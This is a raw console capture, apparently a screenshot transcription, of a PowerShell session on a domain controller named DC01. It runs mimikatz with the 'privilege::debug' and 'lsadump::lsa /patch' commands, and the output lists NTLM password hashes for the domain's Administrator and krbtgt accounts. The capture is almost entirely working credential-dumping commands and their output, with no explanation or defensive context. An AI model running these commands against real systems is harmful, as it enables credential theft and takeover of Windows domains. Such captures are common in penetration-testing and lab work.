 PS C:\tools> hostname
DC01
PS C:\tools> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : YEE / S-1-5-21-1206483439-1090059562-2229568298
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : a74f5ecd11a3f2d1abf2fb229445afab
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 301f73ccb16c24dddc2bd3a3dff7aa43